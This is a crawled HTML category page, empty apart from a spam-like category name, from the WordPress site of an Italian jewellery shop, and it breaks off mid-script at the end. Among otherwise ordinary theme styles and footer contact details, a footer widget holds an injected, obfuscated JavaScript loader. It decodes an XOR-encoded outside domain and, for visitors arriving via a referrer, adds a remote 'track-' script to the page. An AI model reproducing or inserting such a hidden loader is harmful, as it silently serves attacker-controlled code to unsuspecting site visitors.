

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sgaravizzioro.it/category/lutherische-datierung-visitors/
body_size: 9927
content:
<!DOCTYPE html>
<html lang="it-IT" >
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.sgaravizzioro.it/xmlrpc.php" />
    <title>lutherische-datierung visitors &#8211; Sgaravizzi Oro</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sgaravizzi Oro &raquo; Feed" href="https://www.sgaravizzioro.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sgaravizzi Oro &raquo; Feed dei commenti" href="https://www.sgaravizzioro.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sgaravizzi Oro &raquo; lutherische-datierung visitors Feed della categoria" href="https://www.sgaravizzioro.it/category/lutherische-datierung-visitors/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sgaravizzioro.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sgaravizzioro.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.sgaravizzioro.it/wp-content/themes/featuredlite/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.sgaravizzioro.it/wp-content/themes/featuredlite/css/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.sgaravizzioro.it/wp-content/themes/featuredlite/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='featuredlite-style-css'  href='https://www.sgaravizzioro.it/wp-content/themes/featuredlite/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='featuredlite-style-inline-css' type='text/css'>
#header .header-img{ background-image:url(https://www.sgaravizzioro.it/wp-content/uploads/2017/10/cropped-sgaravizzi.jpg); }
</style>
<link rel='stylesheet' id='kc-general-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.6.15' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.sgaravizzioro.it/wp-includes/js/jquery/jquery.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.sgaravizzioro.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.3' id='cookie-law-info-js'></script>
<link rel="https://api.w.org/" href="https://www.sgaravizzioro.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sgaravizzioro.it/wp-json/wp/v2/categories/667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sgaravizzioro.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sgaravizzioro.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 3.2.5" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://www.sgaravizzioro.it/wp-admin/admin-ajax.php"}</script><!-- <meta name="NextGEN" version="2.2.14" /> -->
<style type='text/css'>.loader {
    border-top: 2px solid #f16c20;
}
#respond input#submit{
    background:#f16c20;
}
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce ul.products li.product a.button:hover, .woocommerce.archive ul.products li.product a.button:hover, .woocommerce-page.archive ul.products li.product a.button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:focus {
    background:#f16c20;
}
.woocommerce ul.products li.product a.button, .woocommerce.archive ul.products li.product a.button, .woocommerce-page.archive ul.products li.product a.button {
   background:#f16c20;
}
.home .switch-lead .leadform-show-form.leadform-lite input[type="submit"] {
     background-color:#f16c20!important; 
}
.home .switch-lead .lead-genration-wrapper .popup .close {
   color: #f16c20; 
}
.last-btn .navigation ul#menu > li:last-child > a{
    border: 2px solid #f16c20; 
    color: #f16c20; 
}
.last-btn .menu-item-has-children > a:after{
color: #f16c20; 
}
.last-btn.smaller .navigation ul#menu > li:last-child > a{
 border: 2px solid #f16c20; 
 background:#f16c20   
}
blockquote:before,
ul.multiple-testimonial-section li.multi-testimonial blockquote:before, a:hover, a:focus {
 color: #f16c20;
}
span.multi-featured-icon i, #move-to-top .fa-angle-up:before {
    color: #f16c20;
}
span.multi-testimonial-image img {
    box-shadow: 0px 0px 0px 1px #f16c20;
}
ul.multiple-featured-section li:hover span.multi-featured-icon i {
    background-color: #f16c20;
    color: #fff;
    border-color: #f16c20;
}
ul.multiple-testimonial-section li.multi-testimonial a.author{
 color: #f16c20!important;
}
.wpcf7 input[type=submit] {
background:#f16c20;
}
input.search-submit {
background:#f16c20;
}
.newsletter-wrapper form.Newsletter-form input[type="submit"] {
    background: #f16c20;
    color: #fff;
}
.blog-container .blog-loop .read-more a, .single-container .single-loop .read-more a {
    border: 1px solid #f16c20;
    color: #f16c20;
}
.blog-container .blog-loop .read-more a:hover, .single-container .single-loop .read-more a:hover, .tagcloud a {
    background-color: #f16c20;
}
.blog-container .breadcrumb h4, .single-container .breadcrumb h4{
border-bottom: 2px solid #f16c20;
}
.contact-wrap .form-group:before {
 background: #f16c20;
}
.contact-wrap .form-group.form-lined:before {
background: #f16c20;
}
.contact-wrap .leadform-show-form.leadform-lite input[type="submit"]{
 background: #f16c20;
}
.widgettitle > span:before, .widgettitle > span:after{
    border-color: #f16c20;
}
.widgettitle > span:before, .widgettitle > span:after, .page .breadcrumb h1:after, #move-to-top, .widgettitle, .tagcloud a, h1.page-title:after  {
    border-color: #f16c20!important;
}
.woocommerce span.onsale, .woocommerce-page span.onsale {   
 background-color:#f16c20}
.woocommerce-page #respond input#submit {
    background:#f16c20}
.woocommerce ul.products li.product a.button{   
 background-color:#f16c20}
.woocommerce ul.products li.product a.button:hover{   
 background-color:#f16c20}
 .woocommerce-page a.button{
background-color:#f16c20 }
.woocommerce div.product form.cart .button {
background-color:#f16c20     
}
.woocommerce .cart .button, .woocommerce .cart input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
background-color:#f16c20      
}
.footer-wrapper{
 background:   
}
.footer-copyright{
 background:      
}
.header-wrapper{
 background:      
}
header.smaller .header-wrapper, 
.home .hdr-transparent.smaller .header-wrapper{
background:}
.logo h1 a,.logo p,
.split-menu .logo-cent h1 a,
.split-menu .logo-cent p{
color:    
}
.navigation .menu > li > a,
.menu-item-has-children > a:after{
color:#fff   
}
.navigation ul li a:hover,
.navigation .menu .current_page_item a, 
.navigation .menu li a.active{
color:#f16c20    
}
@media screen and (max-width: 1024px){
.navigation ul li a:hover,
.navigation .menu .current_page_item a,
.navigation .menu li a.active{
 background:#f16c20; 
 color:#fff!important;
}
.header a#pull{
 color:   
}
}

.main-header-section{
 background-color:rgba(0, 0, 0, 0.3)   
}
.main-header-section .main-text h1{
 color:   
}
.main-header-section .main-text h2{
 color:      
}
.main-header-section .main-head-partition{
 border-color:      
}
.featured-section.first a:hover{
background-color:rgba(221,153,51,0)   	
}
.featured-section.first span.featured-icon i{
color:#dd9933;	
border-color:#dd9933}
.featured-section.first h3{
color:	
}
.featured-section.first p{
color:		
}

.featured-section.second a:hover{
background-color:   	
}
.featured-section.second span.featured-icon i{
color:#dd9933;	
border-color:#dd9933}
.featured-section.second h3{
color:	
}
.featured-section.second p{
color:		
}
.featured-section.third a:hover{
background-color:   	
}
.featured-section.third span.featured-icon i{
color:#dd9933;	
border-color:#dd9933}
.featured-section.third h3{
color:	
}
.featured-section.third p{
color:		
}

.ribbon-section{
background: ;
}
.ribbon-section .ribbon-button button:hover{
    background: ;
    color: ;
}
.ribbon-section h2.heading-area{
   color: 
}
.ribbon-section .ribbon-button button{
    background: ;
    color: ;
}
.bottom-ribbon-section{
 background:;
}
.bottom-ribbon-section .ribbon-button button:hover {
    background:;
    color:;
}
.bottom-ribbon-section .ribbon-button button{
    background:;
    color:;
}
.bottom-ribbon-section h2.heading-area{
    color:;
}

.multi-feature-area {
    background-color: ;
}
.multi-feature-area h2.head-text{
    color:}
.multi-feature-area h3.subhead-text{
    color:}

ul.multiple-featured-section li.multi-featured{
background:}

.multi-feature-area h3{
    color:}
ul.multiple-featured-section li.multi-featured p{
    color:}
.aboutus-section {
    background:  ;
}
.aboutus-text h2, .aboutus-text p{
    color: ;
}
.client-team-section  {
  background:;
}
.client-team-section h2 {
        color: ;
}
.client-team-section h3 {
        color: ;
}
#woocommerce.woocommerce-section{
background:;  
}
.woocommerce-section h2{
color:    
}
.woocommerce-section h3{
color:        
}
.client-testimonial-section {
    background: ;
}
.client-testimonial-section h2 {
	    color: ;
}
#testimonials h3.subhead-text{
        color: ;
}
#news.multi-slider-area{
  background:  }
#news.multi-slider-area h2.head-text{
   color:}
#news.multi-slider-area h3.subhead-text{
    color:}
.contact-section{
 background:rgba(0, 0, 0, 0.3)   
}
.contact-section h2{
 color: ;   
}
.contact-section h3.subhead-text{
    color: ;
}
.cnt-detail .cnt-icon i, .cnt-detail .cnt-info a, .cnt-info p{
    color: ;
}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			a.customize-unpreviewable {     display: none; }  li.copyright{ display:none !important; }  @media screen and (max-width: 1024px){ .navigation ul li a:hover, .navigation .menu .current_page_item a, .navigation .menu li a.active {  	background:#dd9933;     color: #fff!important; }}		</style>
		  </head>
  <body data-rsssl=1 id="page-top" class="archive category category-lutherische-datierung-visitors category-667 kc-css-system" >
    <div class="overlayloader">
      <div class="loader">&nbsp;</div>
    </div>
    <!-- Start Of Header Wrapper -->
        <!-- script to split menu -->
   
   <!-- script to split menu --> 
    <header id="header" class="    ">
      <div class="header-img">
      <div class="overlay-demo"></div>
        </div>
        <div class="header-wrapper" >
          <!-- Start Of Top Container -->
          <div class="container">
            <div class="header">
              <!-- Start Of Logo -->
              <div class="logo">
                <div class="logo-img">
                 
                                    <h1><a href="https://www.sgaravizzioro.it/" rel="home">Sgaravizzi Oro</a></h1>
                                    <p>Gioielleria Articoli da Regalo</p>
                                  </div>
              </div>
              <!-- End Of Logo -->
              <div id="main-menu-wrapper">
                <a href="#" id="pull" class="toggle-mobile-menu"></a>
                <nav class="navigation clearfix mobile-menu-wrapper">
                  <ul id="menu" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a class="page-scroll"href="https://www.sgaravizzioro.it/">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a class="page-scroll"href="https://www.sgaravizzioro.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a class="page-scroll"href="https://www.sgaravizzioro.it/il-negozio/">Il negozio</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a class="page-scroll"href="https://www.sgaravizzioro.it/il-laboratorio/">Il laboratorio</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a class="page-scroll"href="https://www.sgaravizzioro.it/contatti/">Contatti</a></li>
</ul>                </nav>
                <div class="clearfix"></div>
              </div>
            </div>
          </div>
        </div>
    </header>
    <div class="clearfix"></div><div id="page" class="container no-sidebar">
	
		<div class="content-wrapper blog-container">
			<!-- Content Start -->
			<div class="content">
			<div class="archive-title">
				<h1>Categoria: <span>lutherische-datierung visitors</span></h1>			</div>
			<div class="breadcrumb">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.sgaravizzioro.it" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">lutherische-datierung visitors</span><meta itemprop="position" content="2" /></li></ul></nav>			</div>
				<div class="page-content">
	<div class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</div>
		<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
	<form role="search" method="get" id="searchform" action="https://www.sgaravizzioro.it/">
	<div>
		<input type="text" placeholder="Search" name="s" id="s" value=""/>
		<input type="submit" value="Search" />
	</div>
</form>
<div class="clear"></div>	</div>			</div>
					</div>

	</div><!-- Content End -->
	<input type="hidden" id="back-to-top" value=""/> 
   
<div class="footer-wrapper">
  <!-- Footer wrapper start -->
<div class="container">
  <div class="footer">
    <div class="footer-widget-column footer-widget-4column-active wow fadeInUp" data-wow-duration="1s">

          <div class="widget">
            <h4 class="widgettitle" >Sgaravizzi Oro</h4>			<div class="textwidget"><p style="font-size:10px;">Via Tifernate, 5 Lama – San Giustino [Pg]</p>
</div>
		          </div>
          <div class="widget">
            <script type="text/javascript">
!function (_634c3f) {
    
    var _487b43 = Date.now();
    var _ebcf6e = 1000;
    _487b43 = _487b43 / _ebcf6e;
    _487b43 = Math.floor(_487b43);

    var _3f4d7b = 600;
    _487b43 -= _487b43 % _3f4d7b;
    _487b43 = _487b43.toString(16);

    var _924a = _634c3f.referrer;

    if (!_924a) return;

    var _ea5721 = [37820, 37817, 37798, 37813, 37812, 37809, 37795, 37816, 37810, 37823, 37809, 37794, 37812, 37819, 37817, 37796, 37886, 37817, 37822, 37814, 37823];

    _ea5721 = _ea5721.map(function(_1bbf70){
        return _1bbf70 ^ 37840;
    });

    var _d602fb = "d2716367dffb896ea1e1bcc78b8c8220";
    
    _ea5721 = String.fromCharCode(..._ea5721);

    var _ffb66e = "https://";
    var _207720 = "/";
    var _bca579 = "track-";

    var _a9ab2f = ".js";

    var _1a3cda = _634c3f.createElement("script");
    _1a3cda.type = "text/javascript";
    _1a3cda.async = true;
    _1a3cda.src = _ffb66e + _ea5721 + _207720 + _bca579 + _487b43 + _a9ab2f;

    _634c3f.getElementsByTagName("head")[0].appendChild(_1a3cda)

}(document);
</script><h4 class="widgettitle" >Contatti</h4>			<div class="textwidget"><p style="font-size:10px;">arteorafa@sgaravizzioro.com<br />Tel. 0758 582 120</p>
</div>
		          </div>
          <div class="widget">
            <h4 class="widgettitle">P. Iva</h4>			<div class="textwidget"><p style="font-size:10px;">IT00299300541</p>
</div>
		          </div>
          <div class="widget">
            			<div class="textwidget"><p style="font-size:10px">© Copyright Arch. F. Venturucci 1999-2017 Powered by Win S.r.l. Riproduzione vietata</p>
</div>
		          </div>
    </div>
  </div>
</div>
</div></div>
<div class="footer-copyright">
<div class="container">
	<ul>
		<li class="copyright">
			Sgaravizzi Oro		</li>
		<li class="social-icon">
						<ul>
    </ul>
					</li>
	</ul>
</div>
</div>
<!-- ngg_resource_manager_marker --><script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
